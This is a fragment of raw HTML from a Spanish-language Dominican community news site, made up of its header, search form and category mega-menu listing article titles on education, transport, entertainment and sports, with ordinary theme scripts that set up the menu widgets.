                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#"><img src="http://reporteroird.com/wp-content/uploads/2019/08/drsellbanner2.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://reporteroird.com/">
			<img src="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://reporteroird.com/">
			<img class="td-retina-data" data-retina="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" src="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-menuprincipal-container"><ul id="menu-menuprincipal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-4750"><a href="http://reporteroird.com/category/educacion/">Educacion</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696eab532a3ef_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696eab532a3ef" ><script>var block_td_uid_2_696eab532a3ef = new tdBlock();
block_td_uid_2_696eab532a3ef.id = "td_uid_2_696eab532a3ef";
block_td_uid_2_696eab532a3ef.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696eab532a3ef_rand","tdc_css_class":"td_uid_2_696eab532a3ef_rand","tdc_css_class_style":"td_uid_2_696eab532a3ef_rand_style"}';
block_td_uid_2_696eab532a3ef.td_column_number = "3";
block_td_uid_2_696eab532a3ef.block_type = "td_block_mega_menu";
block_td_uid_2_696eab532a3ef.post_count = "3";
block_td_uid_2_696eab532a3ef.found_posts = "3";
block_td_uid_2_696eab532a3ef.header_color = "";
block_td_uid_2_696eab532a3ef.ajax_pagination_infinite_stop = "";
block_td_uid_2_696eab532a3ef.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_2_696eab532a3ef);
</script><div id=td_uid_2_696eab532a3ef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/representante-garcia-dicta-charla-a-estudiantes-del-liceo-estados-unidos/" rel="bookmark" class="td-image-wrap" title="Representante Garcia dicta charla a estudiantes del liceo Estados Unidos"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/10/20191001_145510-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/10/20191001_145510-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/10/20191001_145510-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Representante Garcia dicta charla a estudiantes del liceo Estados Unidos" /></a></div>                <a href="http://reporteroird.com/category/educacion/" class="td-post-category">Educacion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/representante-garcia-dicta-charla-a-estudiantes-del-liceo-estados-unidos/" rel="bookmark" title="Representante Garcia dicta charla a estudiantes del liceo Estados Unidos">Representante Garcia dicta charla a estudiantes del liceo Estados Unidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/universidad-autonoma-de-santo-domingo-uasd/" rel="bookmark" class="td-image-wrap" title="Universidad Autonoma de Santo Domingo (UASD)"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/20180720_135631-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/20180720_135631-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/20180720_135631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Universidad Autonoma de Santo Domingo (UASD)" /></a></div>                <a href="http://reporteroird.com/category/educacion/" class="td-post-category">Educacion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/universidad-autonoma-de-santo-domingo-uasd/" rel="bookmark" title="Universidad Autonoma de Santo Domingo (UASD)">Universidad Autonoma de Santo Domingo (UASD)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/fundaprord-honra-a-don-luis-de-leon/" rel="bookmark" class="td-image-wrap" title="FundaProRD Honra a Don Luis De Leon"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/07/20180718_120614-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/07/20180718_120614-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/07/20180718_120614-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FundaProRD Honra a Don Luis De Leon" /></a></div>                <a href="http://reporteroird.com/category/educacion/" class="td-post-category">Educacion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/fundaprord-honra-a-don-luis-de-leon/" rel="bookmark" title="FundaProRD Honra a Don Luis De Leon">FundaProRD Honra a Don Luis De Leon</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696eab532a3ef" data-td_block_id="td_uid_2_696eab532a3ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_2_696eab532a3ef" data-td_block_id="td_uid_2_696eab532a3ef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4753"><a href="http://reporteroird.com/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696eab532c82d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696eab532c82d" ><script>var block_td_uid_3_696eab532c82d = new tdBlock();
block_td_uid_3_696eab532c82d.id = "td_uid_3_696eab532c82d";
block_td_uid_3_696eab532c82d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696eab532c82d_rand","tdc_css_class":"td_uid_3_696eab532c82d_rand","tdc_css_class_style":"td_uid_3_696eab532c82d_rand_style"}';
block_td_uid_3_696eab532c82d.td_column_number = "3";
block_td_uid_3_696eab532c82d.block_type = "td_block_mega_menu";
block_td_uid_3_696eab532c82d.post_count = "1";
block_td_uid_3_696eab532c82d.found_posts = "1";
block_td_uid_3_696eab532c82d.header_color = "";
block_td_uid_3_696eab532c82d.ajax_pagination_infinite_stop = "";
block_td_uid_3_696eab532c82d.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_3_696eab532c82d);
</script><div id=td_uid_3_696eab532c82d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/la-casa-rosada/" rel="bookmark" class="td-image-wrap" title="La Casa Rosada"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/casarosada-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/casarosada-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/casarosada-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La Casa Rosada" /></a></div>                <a href="http://reporteroird.com/category/nacional/" class="td-post-category">Nacional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/la-casa-rosada/" rel="bookmark" title="La Casa Rosada">La Casa Rosada</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696eab532c82d" data-td_block_id="td_uid_3_696eab532c82d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_3_696eab532c82d" data-td_block_id="td_uid_3_696eab532c82d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4751"><a href="http://reporteroird.com/category/transporte/">Transporte</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696eab532d70b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696eab532d70b" ><script>var block_td_uid_4_696eab532d70b = new tdBlock();
block_td_uid_4_696eab532d70b.id = "td_uid_4_696eab532d70b";
block_td_uid_4_696eab532d70b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696eab532d70b_rand","tdc_css_class":"td_uid_4_696eab532d70b_rand","tdc_css_class_style":"td_uid_4_696eab532d70b_rand_style"}';
block_td_uid_4_696eab532d70b.td_column_number = "3";
block_td_uid_4_696eab532d70b.block_type = "td_block_mega_menu";
block_td_uid_4_696eab532d70b.post_count = "1";
block_td_uid_4_696eab532d70b.found_posts = "1";
block_td_uid_4_696eab532d70b.header_color = "";
block_td_uid_4_696eab532d70b.ajax_pagination_infinite_stop = "";
block_td_uid_4_696eab532d70b.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_4_696eab532d70b);
</script><div id=td_uid_4_696eab532d70b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/teleferico-de-santo-domingo/" rel="bookmark" class="td-image-wrap" title="Teleferico de Santo Domingo"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/teleferico-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/teleferico-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/teleferico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Teleferico de Santo Domingo" /></a></div>                <a href="http://reporteroird.com/category/otras-noticias/" class="td-post-category">otras noticias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/teleferico-de-santo-domingo/" rel="bookmark" title="Teleferico de Santo Domingo">Teleferico de Santo Domingo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696eab532d70b" data-td_block_id="td_uid_4_696eab532d70b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_4_696eab532d70b" data-td_block_id="td_uid_4_696eab532d70b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4752"><a href="http://reporteroird.com/category/entretenimiento/">Entretenimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696eab532e2bc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696eab532e2bc" ><script>var block_td_uid_5_696eab532e2bc = new tdBlock();
block_td_uid_5_696eab532e2bc.id = "td_uid_5_696eab532e2bc";
block_td_uid_5_696eab532e2bc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"203","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696eab532e2bc_rand","tdc_css_class":"td_uid_5_696eab532e2bc_rand","tdc_css_class_style":"td_uid_5_696eab532e2bc_rand_style"}';
block_td_uid_5_696eab532e2bc.td_column_number = "3";
block_td_uid_5_696eab532e2bc.block_type = "td_block_mega_menu";
block_td_uid_5_696eab532e2bc.post_count = "5";
block_td_uid_5_696eab532e2bc.found_posts = "5";
block_td_uid_5_696eab532e2bc.header_color = "";
block_td_uid_5_696eab532e2bc.ajax_pagination_infinite_stop = "";
block_td_uid_5_696eab532e2bc.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_696eab532e2bc);
</script><div id=td_uid_5_696eab532e2bc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/el-dmv-celebra-primer-festival-cultural-dominicano/" rel="bookmark" class="td-image-wrap" title="El DMV Celebra Primer Festival Cultural Dominicano"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-13-at-6.25.34-PM-7-218x150.jpeg"  srcset="http://reporteroird.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-13-at-6.25.34-PM-7-218x150.jpeg 218w, http://reporteroird.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-13-at-6.25.34-PM-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="El DMV Celebra Primer Festival Cultural Dominicano" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/el-dmv-celebra-primer-festival-cultural-dominicano/" rel="bookmark" title="El DMV Celebra Primer Festival Cultural Dominicano">El DMV Celebra Primer Festival Cultural Dominicano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/ano-nuevo-chino-2023-en-santo-domingo/" rel="bookmark" class="td-image-wrap" title="Año Nuevo Chino 2023 en Santo Domingo"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2023/01/20230129_182215-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2023/01/20230129_182215-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2023/01/20230129_182215-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Año Nuevo Chino 2023 en Santo Domingo" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/ano-nuevo-chino-2023-en-santo-domingo/" rel="bookmark" title="Año Nuevo Chino 2023 en Santo Domingo">Año Nuevo Chino 2023 en Santo Domingo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/vieja-belen-2023/" rel="bookmark" class="td-image-wrap" title="Vieja Belen 2023"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2023/01/20230115_171952-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2023/01/20230115_171952-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2023/01/20230115_171952-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vieja Belen 2023" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/vieja-belen-2023/" rel="bookmark" title="Vieja Belen 2023">Vieja Belen 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/semana-dominicana-en-washington-dc-2019/" rel="bookmark" class="td-image-wrap" title="Semana Dominicana en Washington DC 2019"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/09/20190909_194919-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/09/20190909_194919-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/09/20190909_194919-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Semana Dominicana en Washington DC 2019" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/semana-dominicana-en-washington-dc-2019/" rel="bookmark" title="Semana Dominicana en Washington DC 2019">Semana Dominicana en Washington DC 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/calife-cuento-baston-luiz-mendez/" rel="bookmark" class="td-image-wrap" title="Calife -Cuento Baston (Luiz Mendez)"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/calife-1-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/calife-1-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/calife-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Calife -Cuento Baston (Luiz Mendez)" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/calife-cuento-baston-luiz-mendez/" rel="bookmark" title="Calife -Cuento Baston (Luiz Mendez)">Calife -Cuento Baston (Luiz Mendez)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696eab532e2bc" data-td_block_id="td_uid_5_696eab532e2bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_696eab532e2bc" data-td_block_id="td_uid_5_696eab532e2bc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4754"><a href="http://reporteroird.com/category/deportes/">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696eab533000c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696eab533000c" ><script>var block_td_uid_6_696eab533000c = new tdBlock();
block_td_uid_6_696eab533000c.id = "td_uid_6_696eab533000c";
block_td_uid_6_696eab533000c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696eab533000c_rand","tdc_css_class":"td_uid_6_696eab533000c_rand","tdc_css_class_style":"td_uid_6_696eab533000c_rand_style"}';
block_td_uid_6_696eab533000c.td_column_number = "3";
block_td_uid_6_696eab533000c.block_type = "td_block_mega_menu";
block_td_uid_6_696eab533000c.post_count = "1";
block_td_uid_6_696eab533000c.found_posts = "1";
block_td_uid_6_696eab533000c.header_color = "";
block_td_uid_6_696eab533000c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696eab533000c.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_6_696eab533000c);
</script><div id=td_uid_6_696eab533000c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/deportes/dominicanos-en-el-desfile-de-la-serie-mundial-de-los-nacionales-de-washington-2019/" rel="bookmark" class="td-image-wrap" title="Dominicanos en el Desfile de la Serie Mundial de los Nacionales de Washington 2019"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/11/20191102_122521-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/11/20191102_122521-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/11/20191102_122521-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dominicanos en el Desfile de la Serie Mundial de los Nacionales de Washington 2019" /></a></div>                <a href="http://reporteroird.com/category/deportes/" class="td-post-category">Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/deportes/dominicanos-en-el-desfile-de-la-serie-mundial-de-los-nacionales-de-washington-2019/" rel="bookmark" title="Dominicanos en el Desfile de la Serie Mundial de los Nacionales de Washington 2019">Dominicanos en el Desfile de la Serie Mundial de los Nacionales&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696eab533000c" data-td_block_id="td_uid_6_696eab533000c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_6_696eab533000c" data-td_block_id="td_uid_6_696eab533000c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4755"><a href="http://reporteroird.com/category/mundiales/">MUNDIALES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696eab5330caa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_7_696eab5330caa" ><script>var block_td_uid_7_696eab5330caa = new tdBlock();
block_td_uid_7_696eab5330caa.id = "td_uid_7_696eab5330caa";
block_td_uid_7_696eab5330caa.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696eab5330caa_rand","tdc_css_class":"td_uid_7_696eab5330caa_rand","tdc_css_class_style":"td_uid_7_696eab5330caa_rand_style"}';
block_td_uid_7_696eab5330caa.td_column_number = "3";
block_td_uid_7_696eab5330caa.block_type = "td_block_mega_menu";
block_td_uid_7_696eab5330caa.post_count = "0";
block_td_uid_7_696eab5330caa.found_posts = "0";
block_td_uid_7_696eab5330caa.header_color = "";
block_td_uid_7_696eab5330caa.ajax_pagination_infinite_stop = "";
block_td_uid_7_696eab5330caa.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_7_696eab5330caa);
</script><div id=td_uid_7_696eab5330caa class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696eab5330caa" data-td_block_id="td_uid_7_696eab5330caa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_7_696eab5330caa" data-td_block_id="td_uid_7_696eab5330caa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4756"><a href="http://reporteroird.com/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696eab5331754_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696eab5331754" ><script>var block_td_uid_8_696eab5331754 = new tdBlock();
block_td_uid_8_696eab5331754.id = "td_uid_8_696eab5331754";
block_td_uid_8_696eab5331754.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_696eab5331754_rand","tdc_css_class":"td_uid_8_696eab5331754_rand","tdc_css_class_style":"td_uid_8_696eab5331754_rand_style"}';
block_td_uid_8_696eab5331754.td_column_number = "3";
block_td_uid_8_696eab5331754.block_type = "td_block_mega_menu";
block_td_uid_8_696eab5331754.post_count = "1";
block_td_uid_8_696eab5331754.found_posts = "1";
block_td_uid_8_696eab5331754.header_color = "";
block_td_uid_8_696eab5331754.ajax_pagination_infinite_stop = "";
block_td_uid_8_696eab5331754.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_8_696eab5331754);
</script><div id=td_uid_8_696eab5331754 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/la-casa-rosada/" rel="bookmark" class="td-image-wrap" title="La Casa Rosada"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/casarosada-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/casarosada-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/casarosada-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La Casa Rosada" /></a></div>                <a href="http://reporteroird.com/category/nacional/" class="td-post-category">Nacional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/la-casa-rosada/" rel="bookmark" title="La Casa Rosada">La Casa Rosada</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696eab5331754" data-td_block_id="td_uid_8_696eab5331754"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_8_696eab5331754" data-td_block_id="td_uid_8_696eab5331754"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://reporteroird.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
